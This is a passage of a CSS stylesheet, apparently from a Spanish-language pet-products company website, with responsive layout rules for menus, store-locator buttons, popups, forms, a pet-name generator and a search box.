    #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{clear: both;display: block;}
    .h-pdm {background-color: #620AD6;padding: 0px 0px 0px 0px;}
    .h-esp .m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 4px;margin-bottom: 9px;font-family:'century_gothicregular'!important;}
    .cab-resp{display: block;visibility: visible;}
    .cab-desk{display: none;visibility: hidden;}
    .ico-pdm::before{padding: 10px 15px;}
    .ico-esp::before{padding: 10px 15px;}
    .icon-pdm::before{padding: 10px 15px;}
    .icon-esp::before{padding: 10px 15px;}
    .m-rol{background-color: rgba(0, 0, 0, .2);padding: 5px;}
    .m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 4px;margin-bottom: 9px;font-family:'century_gothicregular'!important;}
    .h-pdm .m-rol .activo{color: #00a2e0;}
    #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1:after{content: '\f333';font-family: 'dashicons';font-size: 34px;margin: 0 0 0 5px;color: rgba(255, 255, 255, 1);}
    #mega-menu-wrap-menu-principal .mega-menu-toggle{background: none;}
    #mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-block-1:after{content: '\f333';font-family: 'dashicons';font-size: 34px;margin: 0 0 0 5px;color: rgb(77, 28, 157);}
    #mega-menu-wrap-menu-principal-esp .mega-menu-toggle{background: none;}
    .navbar{margin-top: -15px;}
    .mapa_2019 .ubica_item .btn{padding: 0px!important;width: 90px;position: absolute;right: 5px;top: 47px;bottom: 0;margin-top: auto;margin-bottom: auto;height: 23px;}
    h1{font-size: 1.5rem!important;text-align: center!important;}
    h4{text-align: center!important;}
    .item-ecomerce{width: 150px;}
    #id-negocio-gmap{width: 280px!important;}
    #id-ciudad-gmap{width: 280px!important;}
    #id-buscartxt-gmap{width: 280px!important;}
    #id-btn_cerrar_busqueda-gmap{display: block!important;}
    #id-principal-gmap{padding-top: 30px!important;}
    .newsletter{background-color: #eaeaea;min-height: 170px;padding: 10px;}
}

.newes{background: #d6d6d6;}
.newsletter p{margin-top: 32px;color: #003967;}
.newsletter p a{color: #6e81e3;}
.newsletter h4{font-family:'century_gothicregular'!important;text-align: center;color: #003967;padding-bottom: 20px;}
.btn-susc{padding: 10px 50px;border-radius: 6px;border: 0;color: #ffffff;background-color: #003967;font-family: 'century_gothicbold'!important;background-image: url(./img/ico-vio-lm.png);background-repeat: no-repeat;background-position: left 37px center;background-size: 22px;padding-left: 67px;z-index: 99;position: relative;transition: all .2s ease-in-out;text-transform: capitalize;}
.btn-lm{padding: 7px 32px 7px 9px;border-radius: 6px;color: #ffffff;background-color: #003967;font-family:'henriettemedium'!important;font-size: 12px;background-image: url(./img/ico-lm.png);background-repeat: no-repeat;background-position: left 24px center;background-size: 22px;padding-left: 45px;z-index: 99;position: relative;transition: all .2s ease-in-out;text-transform: capitalize!important;}
.cont-sl h2{font-size: 39px;margin-bottom: 27px;text-shadow: 2px 0px 4px #999;}
.pag{text-align: center;margin-top: 30px;}
.pag>.page-numbers{color: #00a2e1;background-color: #eee;border-radius: 20px;padding: 11px 15px;}
.pag>.current{background-color: #00a2e1;padding: 11px 15px;border-radius: 50%;color: #fff;}
#choice_2_7_1{margin-top: -2px;}
#label_2_7_1 a{color: #6e81e3;}
#gform_2 h3{font-family:'century_gothicregular';}
#input_3_4{color: #003967;}
#input_3_4::placeholder{color: #003967;}
.btn-primary{color: #fff;background-color: #00a2e0;border-color: #00a2df;}
.destacado-tag{display: none;}
.modal-content{padding: 0px;background-color: rgba(255, 255, 255, .97)!important;border: 1px solid rgba(0, 0, 0, .0)!important;border-radius: 10px!important;}
.verTodosProductos{padding: 10px;width: 100%;background-color: #00A2E1;display: block;text-align: center;color: #FFFFFF;cursor: pointer;border-radius: 5px;}
.verTodosProductos a{color: #FFFFFF;}
.ulti-post h2{font-family:'century_gothicregular'!important;color:#003967!important;font-size: 22px;}

@media screen and (min-width: 851px) and (max-width: 1040px) {
    .pre-home img{width: 80px;margin: 0 auto;}
    .titulo-pre-home{margin: 70px 0 -20px;}
    .btn-ph{background-color: #4b1f93;padding: 5px 10px;width: 35%;margin-bottom: 15px;color: #fff;transition: all .5s ease;margin-left: auto;margin-right: auto;cursor: pointer;}
    .pre-home p{max-width: 90%;margin: 0 auto;font-size: 12px;padding-top: 20px;margin-bottom: 0px!important;color: #fff;font-size: 12px;}
    .t2-ph{font-size: 16px;}
    .cab-resp{display: block;visibility: visible;}
    .cab-desk{display: none;visibility: hidden;}
    .busResp{background-image: url('./img/lupa_resp.png');background-size: 100%;width: 32px;height: 32px;margin: 14px;}
    .buscador{display: none;}
    .btn-menu{background-image: url(./img/menu.png);background-size: 100%;position: relative;padding: 6px 16px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 30px;margin-bottom: 30px;}
    .menu button{display: none;}
    .menu-r{background: #620AD6;padding: 10px;position: relative;width: 100%;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .navbar{position: absolute!important;width: 100%;padding: 0rem!important;left: 0px;z-index: 100;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .redes-fijas{display: none;}
    .slm-1-ant,.slm-1-sig{margin-top: 50px;display: none;}
}

@media screen and (min-width: 0px) and (max-width: 850px) {
    .mega-sub-menu li{background: blueviolet!important;}
    #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu{padding: 0px;}
    .btn-dcomprar img,.btn-back img{width: 20%!important;margin-right: 10px!important;}
    .zona-prensa iframe{max-height: 200px!important;}
    .logo-zp{position: absolute;z-index: 100;margin-left: 85px;margin-top: -62px;}
    .titulo-zp{margin-top: 20px;}
    ul{-webkit-padding-start: 0px;}
    .product img{width: 70%;margin: 0 auto;}
    .productos-gral{padding: 14px;}
    .productos-gral{min-height: auto;margin-bottom: 10px;}
    .woocommerce-loop-product__title {font-size: 18px;border-top: 1px dashed #00a2e1;padding-top: 10px;text-align: center;min-height: auto;}
    .mega-menu-toggle{width: 50px!important;height: 50px!important;padding: 5px 3px 2px 0px!important;border-radius: 10px;margin: -8px 10px;}
    /*.max-mega-menu{left: 10px!important;}*/
    #mega-menu-wrap-menu-principal-esp{background-color: transparent!important;}
    .slm-1-ant,.slm-1-sig{margin-top: 50px;display: none;}
    .pre-home{width: 100%;height: 100vh;position: fixed;z-index: 1000;top: 0;background-color: rgba(0, 0, 0, .8);}
    .pre-home img{width: 80px;margin: 0 auto;}
    .pre-home p{font-size: 12px;padding-top: 0px;}
    .t2-ph{font-size: 20px;margin-top: 12%;text-decoration: underline;}
    .titulo-pre-home{margin: 42px 0 0 0;}
    .btn-ph{background-color: #4b1f93;padding: 5px 10px;width: 35%;margin-bottom: 15px;color: #fff;transition: all .5s ease;margin-left: auto;margin-right: auto;cursor: pointer;}
    .c-contactenos{min-height: auto;font-size: 14px;}
    .bg_migas_productos{background-color: #BCA5EF;margin-top: 0px;}
    .img_destacada_post{margin-top: 0px;}
    .slide{;margin-top: 0px;}
    .m-rol{background-color: rgba(0, 0, 0, .2);padding: 15px 5px;}
    .shareResp{display: none;position: relative;margin-right: auto;width: 100%;margin-top: 0px;}
    .blog-pdm h1{font-size: 28px;}
    .wapp{display: block;}
    .cab-resp{display: block;visibility: visible;}
    .desDesk{display: none;}
    .desMobil{display: block;}
    .icos-comp{display: none;}
    .cab-desk{display: none;visibility: hidden;}
    .busResp{background-image: url('./img/lupa_resp.png');background-size: 100%;width: 32px;height: 32px;margin: 14px;}
    .buscador{display: none;}
    .btn-menu{background-image: url(./img/menu.png);background-size: 100%;position: relative;padding: 6px 16px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .menu-r{background: rgba(133, 87, 206, .9);position: relative;min-height: 100vh;padding: 20px;width: 100%;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .navbar{position: absolute!important;width: 100%;padding: 0rem!important;left: 0px;z-index: 100;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);} 
    .m-rol h5{font-size: 14px;text-align: center;}
    .detalle-productos h1{margin-top: 20px;}
    .detalle-productos .btn-success{background-color: #00a2e0!important;border-color: #00a2e0!important;}
    .filtroDesk,.filtroMobile{display: none;}
    .btnFiltrar{display: block;}
    .sl{width: 100%;min-height: 550px;-webkit-clip-path: none;clip-path: none;border-radius: 0;background-repeat: no-repeat;background-position: top -20px left -280px;background-size: cover;}
    .sl.v-mobile{width: 100%;min-height: 550px;-webkit-clip-path: none;clip-path: none;border-radius: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}
    .sl::after{content: '';background: rgb(0,0,0);background: linear-gradient(0deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0) 61%);width: 100%;height: 30%;bottom: 100px;position: absolute;z-index: 10;}
    .main-pdm{-webkit-clip-path: none;clip-path: none;}
    .carousel-control-prev,.carousel-control-next{display: none;}
    .cont-sl{position: relative;z-index: 99;color: #ffffff;top: 230px;right: 10%;left: 5%;width: 90%;text-align: center!important;bottom: 20px;}
    .cont-sl h2{font-size: 20px!important;text-align: center;text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.75);padding-top: 57px;}
    .carousel-indicators{top: 345px!important;height: 10px;}
    .redes-fijas{display: none;}
    .tool-1{margin-top: 20px;}
    .tool-1::before{margin-top: 20px;height: 93%;}
    .ulti-post h2{margin-right: 117px;}
    .ult-productos{text-align: center;height: auto;max-height: 500px;padding: 10px 20px 30px 20px;}
    .ult-productos img{width: 100%;}
    .vet-r{margin-top: 20px;}
    .vet-r::before{margin-top: 20px;height: 93%;}
    .newsletter form{text-align: center;}
    .btn-susc{margin-top: 10px;margin-bottom: 10px;}
    .datos_eve h2{max-width: 100%;}
    .inicio{text-align: center;}
    .final{text-align: center;}
    .cont-sl-fo{position: relative;z-index: 99;color: #ffffff;top: 150px;right: 10%;left: 5%;width: 90%;text-align: center!important;bottom: 20px;}
    .cont-sl-fo h2{font-size: 20px;text-align: center;text-shadow: 1px 1px 12px rgba(0, 0, 0, 1);}
    .img-destacado{width: 100%;height: 100%;min-height: 250px;}
    .desc-destacado{border-right: 0px solid rgba(0, 0, 0, .1);border-bottom: 1px solid rgba(0, 0, 0, .1);padding-bottom: 10px!important;}
    .blog-pdm h3{font-family:'henriettemedium'!important;font-size: 16px;margin-top: 20px;min-height: 38px;}
    .col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right: 0px!important;}
    .blog-pdm{padding: 10px 20px 10px 20px!important;}
    .wp{display: block;}
    .curl{display: block;margin-top: 0px;}
    .icos-comp{text-align: right;padding-inline-start: 100px;max-height: 50px;}
    .datos_post{text-align: left;}
    .wp{margin-top: 0px;}
    .s-title{font-size: 26px;}
    .img_destacada_post{height: 200px;}
    .fecha{margin-bottom: 0px;}
    .inicio{width: 100%;}
    .final{width: 100%;}    
    .img-btn{max-width: 100%;width: 250px;height: 250px;position: relative;margin: 0 auto;}
    .btn-back{float: none;width: 100%;}
    .btn-susc{padding: 10px 50px;width: 100%;height: 50px;border-radius: 6px;padding-left: 16px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
    .newsletter{background-color: #eaeaea;min-height: 170px;padding: 38px;}
    .ulti-post{background-position: left;}
    .ult-productos h2{text-align: center;}
    .vet-r{background-position: top right -90px!important;}
}

.donde_comprar_bus .col-md-6{text-align: center;}
.barra_donde_comprar{background-color: rgba(255, 255, 255, .7);width: 100%;padding: 10px;text-align: center;color: #00a2e1;font-family: 'century_gothicbold'!important;font-size: 25px;}
.tiendas_virtuales{display: none;}
.donde_comprar{display: block;}
.btn_volver_donde{background-color: #620ad6;padding: 10px 20px;float: right;font-size: 18px;color: #fff;border-radius: 3px;display: none;}
.btn_volver_donde:hover{color: #00a2e0;}
.donde_comprar_bus{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-20.jpg);display: block;background-repeat: no-repeat;background-size: cover;min-height: 450px;padding-top: 100px;border-radius: 30px;background-position: center;}
.donde_comprar_bus .col-md-6{text-align: center;}
.barra_donde_comprar{background-color: rgba(255, 255, 255, .7);width: 100%;padding: 10px;text-align: center;color: #00a2e1;font-family: 'century_gothicbold'!important;font-size: 25px;}
.btn_puntos_venta{background-color: transparent;border: none;}
.btn_puntos_venta .icono_d-c{display: block;width: 80%;background-color: rgba(249, 234, 228, .7);margin: auto;}
.titulo_d-c{width: 100%;padding: 10px;background-color: #620ad5;color: #fff;display: block;margin: auto;}
.btn_puntos_venta:hover .titulo_d-c,.btn_tiendas_virtuales:hover .titulo_d-c{background-color: #00a2e1;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.btn_tiendas_virtuales{background-color: transparent;border: none;}
.btn_tiendas_virtuales button{background-color: transparent;text-align: center;}
.btn_tiendas_virtuales .icono_d-c{display: block;width: 80%;background-color: rgba(249, 234, 228, .7);margin: auto;}
.titulo_d-c{width: 100%;padding: 10px;background-color: #620ad5;color: #fff;display: block;margin: auto;}
.item-ecomerce2{width: 160px;height: 160px;float: left;margin: 10px;position: relative;background-position: center top;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;background-size: 100%}
.item-ecomerce_sitio1{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-01.png);}
.item-ecomerce_sitio2{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-02.png);}
.item-ecomerce_sitio3{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-03.png);}
.item-ecomerce_sitio4{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-04.png);}
.item-ecomerce_sitio5{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-05.png);}
.item-ecomerce_sitio6{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-06.png);}
.item-ecomerce_sitio7{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-07.png);}
.item-ecomerce_sitio8{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-08.png);}
.item-ecomerce_sitio21{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/12/donde-comprar-21.png);}
.item-ecomerce_sitio9{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-23.png);}
.item-ecomerce_sitio10{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-24.png);}
.item-ecomerce_sitio11{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-25.png);}
.item-ecomerce_sitio12{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-26.png);}
.item-ecomerce_sitio13{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-27.png);}
.item-ecomerce_sitio14{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-28.png);}
.item-ecomerce_sitio15{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-29.png);}
.item-ecomerce_sitio16{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-30.png);}
.item-ecomerce2:hover{background-position: center bottom;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.item-ecomerce2:hover img{opacity: .7;}
.item-ecomerce2 .vermas{opacity: 0;position: absolute;bottom: -5px;padding: 0!important;width: 90px;left: 0;right: 0;margin-left: auto;margin-right: auto;background-color: #666!important;color: #fff;border-color: transparent!important;font-size: 14px!important;border-radius: 20px!important;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.item-ecomerce2:hover button {opacity: 1;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}

@media screen and (min-width:51px) and (max-width:599px) {
    .item-ecomerce2{width: 150px;height: 150px;float: left;margin: 10px;position: relative;background-position: center top;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;background-size: 100%;}
}

.back_popup{background-color: rgba(0, 0, 0, .7);width: 100%;height: 100%;position: fixed;left: 0;top: 0;display: none;z-index: 99;}
.contenedor_popup{padding: 90px 5px;width: 310px;height: 70px;position: absolute;left: 0;top: 0;bottom: 0;right: -18px;margin: auto;border-radius: 10px;}
.contenedor_popup .cerrar{position: absolute;width: 35px;height: 35px;right: 0;top: 0;cursor: pointer;color: #fff;display: none;}
#mensaje_popup{color: #666;text-align: center;font-size: 18px}
#mensaje_popup h2{color: #666;text-align: center;font-size: 24px;font-style: normal}
.btn_puntos_venta,.btn_tiendas_virtuales{margin: auto;display: block;max-width: 300px;width: 101%}
.back_popup{background-color: rgba(0, 0, 0, .7);width: 100%;height: 100%;position: fixed;left: 0px;top: 0px;display: none;z-index: 99;}
.contenedor_popup{padding: 90px 5px;width: 310px;height: 70px;position: absolute;left: 0px;top: 0px;bottom: 0px;right: -18px;margin: auto;border-radius: 10px;}
.contenedor_popup .cerrar{position: absolute;width: 35px;height: 35px;right: 0px;top: 0px;cursor: pointer;color: #FFF;display: none;}
#mensaje_popup{color: #666;text-align: center;font-size: 18px;}
#mensaje_popup h2{color: #666;text-align: center;font-size: 24px;font-style: normal;}
.btn_puntos_venta,.btn_tiendas_virtuales{margin: auto;display: block;max-width: 300px;width: 101%;}
.select2,.select2-container,.select2-container--default,.select2-container--below{width: 100%!important;}
.gform_wrapper input.large,.gform_wrapper input.medium,.gform_wrapper input.small,.gform_wrapper select.large,.gform_wrapper select.medium,.gform_wrapper select.small{width: 100%!important;}
.fnc-img{margin-right: -30px;padding-top: 3rem;}
.bx-fnc{background-color: rgb(0, 179, 255);padding: .5rem 2rem;border-radius: 2rem;color: #ffffff;}
.gform_wrapper a{color: rgb(83, 27, 162);}
.bx-fnc input{border-radius: 3px!important;}
.bx-fnc h3{text-align: left;font-size: 36px!important;text-transform: uppercase;margin: 20px 0 30px;padding: 5px;color: #ffffff;}
.bx-fnc .gform_wrapper textarea.medium{border-radius: 0px!important;padding: 0px!important;}
.bx-fnc .gform_wrapper li.hidden_label input{margin-top: 0px;}
.bx-fnc .gform_wrapper div.validation_error{color: #ffffff;border-top: 2px solid #ffffff;border-bottom: 2px solid #ffffff;}
.bx-fnc .gform_wrapper .validation_message{color: #ffffff;font-weight: 700;letter-spacing: normal;}
.bx-fnc .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left: 1px;height: 40px;}
.bx-fnc .select2-container--default .select2-selection--single{background-color: #fff;border: 1px solid #aaa;border-radius: 2rem;height: 40px;}
.txt-respaldo{padding: 0 1rem;}
.shortcode-toc{background-color: #ede3fb;padding: 1.5rem 1.5rem .5rem 1.5rem;margin-bottom: 2rem;line-height: 26px; color: #003967;}
.shortcode-toc li a{color: #003967;}
.anchor{color: #ffffff!important;}
.contenido p{text-align: justify;}
.contenido img{max-width: 100%;height: auto;}
.contenido .alignleft{max-width: 100%;height: auto;float: left;margin-right: 20px;}
.top{display: none;position: fixed;bottom: 20px;right: 20px;}
.trabaja-con-nosotros{text-align: left;width: 99%;min-height: 80px;padding: 10px;margin-left: auto;margin-top: 10px;margin-bottom: -20px;color: #003967;margin-right: auto!important;}
.txt-trabaja{background: url('./img/textura-tabaja-con-nosotros.jpg');background-size: cover;background-repeat: repeat;border-radius: 10px 0 0 10px;}
.btn-trabaja{background: #003967;display: flex;align-items: center;background-size: cover;background-repeat: repeat;color: #ffffff;border-radius: 0 10px 10px 0;}
.btn-trabaja a{width: 100%;color: #ffffff;font-size: 20px;font-family: 'century_gothicbold'!important;}
.trabaja-con-nosotros h2{font-family: 'century_gothicbold'!important;font-size: 35px;}
.trabaja-con-nosotros h3{font-family:'century_gothicregular'!important;margin-top: 10px;}
#gform_wrapper_12 input{margin-top: 0px!important;}
.formulario-trabaja{margin-top: -70px;}
.tl-industria{font-family:'century_gothicregular'!important;font-size: 38px!important;color: rgb(83, 27, 162);}
.tl-industria span{font-family: 'century_gothicbold'!important;font-size: 45px!important;color: rgb(83, 27, 162);}
.gform_wrapper h3.gform_title{font-size: 22px!important;text-align: center;}
.fnc-img{background-image: url('./img/perro-web.png');background-size: 70%;background-position: left -60px top;background-repeat: no-repeat;padding-left: 270px;}
.perro-mobile{display: none;}
.box-pr{margin-bottom: 50px;}
#gform_submit_button_10{background-color: rgb(83, 27, 162);margin: 0 auto;}
.infografia .escritorio{display: block;}
.infografia .movil{display: none;}
.caja-pd{margin-bottom: 20px;}
.caja-pd .card-header{color: #00a2db!important;}
.caja-pd h5{color: #00a2db;}
.seleccionar-s{display: none;}
.seleccionar-g{display: none;}
.seleccionar-s input[type=radio]{position: absolute;top: 50%;left: 50%;z-index: -1;width: 0px;cursor:pointer;}
.seleccionar-s label{cursor:pointer;}
.seleccionar-g input[type=radio]{position: absolute;top: 50%;left: 50%;z-index: -1;width: 0px;cursor:pointer;}
.poli-gn{display: flex;}
.poli-gn input{margin-top: 5px;}
.poli-gn a{color: #4a219d;margin-top: -5px;}
.seleccionar-g label{cursor:pointer;}
.btn-perro label, .btn-gato label{cursor:pointer;}
.radio-s-np{max-width: 140px;position: relative;z-index: 2;margin: 0 auto;}
.seleccionar-t input[type=radio]{position: absolute;top: 50%;left: 50%;z-index: -1;width: 0px;cursor:pointer;}
.btn-activo{opacity: .4;transition: all .5s ease;}
.btn-gn{width: 300px;padding: 5px 10px;margin: 5px auto;border-radius: 10px;background: #4a2195;color: #ffffff;font-family: 'century_gothicbold';cursor: pointer;transition: all .5s ease;}
#resp{background-color: #00B3FF;background-image: url('./img/txtura-gn-2.png');padding: 20px;color: #ffffff;transition: all .5s ease;}
.resp{background-color: #ffffff!important;background-image: none!important;padding: 20px;color: #5d5d5d!important;transition: all .5s ease;}
.centrar-obj{margin: 10px auto;}
#select-sexo .select2-selection, #select-sexo .select2-selection--single{height: 35px;font-family:'century_gothicregular';}
#select-sexo .select2, #select-sexo .select2-container, #select-sexo .select2-container--default, #select-sexo .select2-container--below{width: 84%!important;}
.btn-ver-resultados-gn img{cursor:pointer;}
.btn-ver-resultados-gn-g img{cursor:pointer;}
.caja-txt-gn{display: flex;align-items: center;align-content: center;height: 100%;}
.txt-gn h1{text-align: center;font-size: 32px;text-transform: uppercase;border-bottom: 0px solid rgba(0,0,0,.1);border-top: 0px solid rgba(0,0,0,.1);margin: 20px 0 30px;padding: 5px;color: #ffffff;text-shadow: none;}
.box-nombres-gn{display: flex;align-items: center;width: 100%;min-height: 150px;}
.box-ng-gn{width: 30%;background-color: #00B3FF;padding: 40px;margin-top:50px;margin-left: 20px;margin-right: -15px;text-align: center;color: #ffffff;}
.box-ng-gn:last-of-type{margin-left: -15px;margin-right: 20px;}
.box-np-gn{width: 44%;background-color: #00B3FF;padding: 40px;text-align: center;color: #ffffff;min-height: 350px;box-shadow: 0px 11px 12px #999;z-index: 100;}
.portada-gn{margin-top: -2px;}
.box-np-gn h3, .box-ng-gn h3{font-family: 'henriettemedium'!important;padding: 20px;border-bottom: 3px solid #ffffff;}
.info-adicional-gn{margin-top: 50px;background-image: url('./img/txtura-gn-3.png');padding: 20px;text-align: center!important;}
.info-adicional-gn p{text-align: center!important;color: #00a2db!important;}
.reiniciar-gn{width: 350px;margin: 0 auto;cursor:pointer;}
.tooltip-inner{background: #4a219d!important;color: #fff!important;}
.tooltip.top .tooltip-arrow{border-top-color: #4a219d!important;}
.caja-centrada-gn{align-items: center;height: 350px;display: flex;}
.caja-gn{width: 100%;}
.covid19{width: 100%;min-height: 35px;background-color: rgba(0, 162, 255, .8);display: flex;align-items: center;}
.cov-mov{display: none;}
.cov-esc{display: block;cursor: pointer;text-align: center;width: 100%;}
.count_page{margin: 20px 0;}
.btn-nclientes-sig{margin-bottom: 30px;}
.nod{display: none;}
.btn_label{background-color: #cbe0fe;border-radius: 30px;border: 1px solid #6da1e0;padding: 10px 25px;color: #5984b7;cursor:pointer;transition: all .5s ease;}
.btn_label:hover{background-color: #3e5679;border-radius: 30px;border: 1px solid #9db8d8;color: #c1cfde;transition: all .5s ease;}
.nfile_rut, .nfile_cc, .nfile_camara{font-family:'henriettemedium';color: #00a2db;}
#mostrar-buscador{position: absolute;width: 50px;height: 100%;background: #00a2dd;padding: 15px;top: 0;right: 160px;}
.form-group{position: relative;}
#txt-search{border-radius: 10px;margin: 10px;border: 0;background: #e6e6e6;color: #343a40;position: relative;}
.search-ico{content: '';width: 40px;height: 38px;border-radius: 10px;position: absolute;z-index: 100;display: flex;right: -10px;top: 0;background-color: #003967;align-items: center;padding: 10px;}
.img-art-bus{height: 60px;object-fit: cover;margin: 5px;}
.img-articulos{vertical-align: middle;border-style: none;width: 80%;margin: 5px;object-fit: cover;min-height: 70px;}
#filter-records-art{background: rgba(181, 179, 179 , 100%);position: relative;padding: 5px;display: block;color: #fff;width: 450px;max-height: 250px;overflow-y: auto;}
#filter-records-art::-webkit-scrollbar{width: 6px;padding: 1px;background-color: #ccc;} 
#filter-records-art::-webkit-scrollbar-thumb{background-color: #9003ac;border-radius: 5px;cursor: pointer;}
#filter-records{background: rgba(181, 179, 179 , 100%);position: relative;width: 450px;max-height: 300px;padding: 5px;display: block;color: #fff;overflow-y: auto;}
#filter-records::-webkit-scrollbar{width: 6px;padding: 1px;background-color: #ccc;}
#filter-records::-webkit-scrollbar-thumb{background-color: #9003ac;border-radius: 5px;cursor: pointer;}
#filter-records-art-res{background: #929292;position: relative;padding: 0px;display: block;color: #fff;}
#filter-records-res{background: #929292;position: relative;margin-top: 20px;padding: 0px;display: block;color: #fff;}
#filter-records p, #filter-records-art p{text-align: left;}
#filter-records a, #filter-records-art a{color: #ffffff!important;text-align: left;}
#filter-records-res p, #filter-records-art-res p{text-align: left;}
#filter-records-res a, #filter-records-art-res a{color: #ffffff!important;text-align: left;}
.caja-bus-gab{position: absolute;align-items: center;width: 100%;padding: 0;min-height: 100%;height: auto;top: 36px;left: 0;background-color: transparent;z-index: 10000;}
.caja-bus-gab-res{position: relative;align-items: center;width: 100%;padding: 10px 10px 1px 10px;min-height: 100%;height: auto;z-index: 10000;background-color: rgba(98,10,214,.9);}
#cerrar-buscador{color: #fff!important;text-align: right;padding: 0 20px;font-weight: bold;cursor: pointer;}
.img-responsive{max-width: 100%;}
.img-art-bus-internas{border: 1px solid rgb(15 130 255 / .2);height: 250;padding: 3px;width: 100%;object-fit: contain;margin: 5px;}
.img-articulos-bus-internas{border: 1px solid rgb(15 130 255 / .2);padding: 3px;height: 100px;width: 200px;object-fit: cover;margin: 5px;}
.link-busca{font-family: 'century_gothicbold'!important;font-size: 14px!important;}
.tabla-productos .card{padding: 10px;margin-bottom:15px;}
.tabla-productos a.active{background: #620ad6;border-radius: 4px 4px 0 0;color: #fff;padding: 10px;text-align: center;color: #ffffff!important;}
.tabla-productos a{font-family: 'century_gothicbold';color: #620ad6;padding: 10px;text-align: center;}
.tabla-productos ul{padding: 7px;}
.tabla-productos .tab-pane{padding: 20px;text-align: left;}
.tabla-productos .tab-pane p{text-align: left;}
.tabla-productos .tab-pane img{max-width: 100%;}

.bamboleioOLD-1{margin-left: 40%;}

@media (max-width: 768px){
	.bamboleioOLD-1{position: absolute;margin: -60% auto 0 auto;z-index: 2;right: 0;left: 0;width: fit-content;}

	.tool-1::before{right: 0px;}
    .tool-1 h2{padding-left: 100px;}
    .datos_eve h2{margin-top: 0px;}
    #mega-menu-menu-principal-esp{top: 130px!important;}
    #mega-menu-item-11174 a.mega-menu-link{background: #00a2e1!important;color: #ffffff!important;border-radius: 0px!important;}
    .contenido .alignleft{max-width: 100%;height: auto;margin: 10px auto;width: 100%;float: none;margin-right: 0;}
    .txt-trabaja{border-radius: 0px;}
    .btn-trabaja{border-radius: 0px;}
    .formulario-trabaja{margin-top: 0px;}
    .fnc-img{background-image: none;padding-left: 10px;text-align: center;}
    .tl-industria{font-size: 18px!important;}
    .tl-industria span{font-size: 25px!important;}
    .fnc-img{padding-top: .5rem;}
    .perro-mobile{display: block;margin: 0 auto;margin-top: -40px;}
    .alianza{width: 70%;margin: 0 auto;}
    .prelevantes{text-align: center;}
    .infografia .escritorio{display: none;}
    .infografia .movil{display: block;}
    .box-nombres-gn{display: block;}
    .box-ng-gn{width: 100%;margin: 0 auto;}
    .box-ng-gn:last-of-type{width: 100%;margin: 0 auto;}
    .portada-gn{margin-top:0px;}
    .box-np-gn{width: 100%;}
    .cov-mov{display: block;width: 100%;}
